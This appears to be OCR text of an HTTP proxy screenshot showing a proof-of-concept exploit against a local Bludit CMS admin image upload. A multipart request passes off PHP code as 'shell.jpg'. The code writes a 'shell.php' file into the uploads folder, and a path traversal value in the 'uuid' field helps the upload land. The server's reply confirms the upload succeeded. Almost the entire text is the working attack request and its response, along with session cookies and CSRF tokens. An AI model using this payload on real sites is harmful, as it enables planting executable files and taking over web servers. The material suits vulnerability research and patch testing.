 Go
Cancel
<
>
Target: http://127.0.0.1
?
Request
Raw
Params
Headers
Hex
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/77.0.3835.0 Safari/537.36
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------316642938913928
Content-Length: 521
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/bludit2/admin/new-content
Cookie:
csrftoken=MlR1Odhy5679sEbCvsnaNR3vXlOGflwHj4NXx9SYykYQQPBXloWtVmZPVzTqr8vd;
__atuvc=12%7C35; 3vKr_2132_saltkey=ZZwjwq6u; 3vKr_2132_lastvisit=1567090405;
BLUDIT-KEY=mr8i7phmtsqc35n515sgcof494;XDEBUG_SESSION=11268
-----------------------------316642938913928
Content-Disposition: form-data; name="images[]"; filename="shell.jpg"
Content-Type: image/gif
<?php file_put_contents("../../uploads/shell.php","<?php phpinfo(); ?>"); ?>
-----------------------------316642938913928
Content-Disposition: form-data; name="uuid"
../../tmp/temp
-----------------------------316642938913928
Content-Disposition: form-data; name="tokenCSRF"
6f4ee62395086247481319fc9d1c83e575a9959c
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Length: 64
Cache-Control: no-store, no-cache, must-revalidate
Content-Type: application/json
Date: Sat, 07 Sep 2019 11:25:51 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Keep-Alive: timeout=58
Pragma: no-cache
Server: Apache/2.4.38 (Win64) PHP/7.3.2
X-Powered-By: PHP/7.3.2
X-Xdebug-Profile-Filename: C:\php\xdebug\cachegrind.out.2752
{"status":0,"message":"Images uploaded.","images":["shell.jpg"]}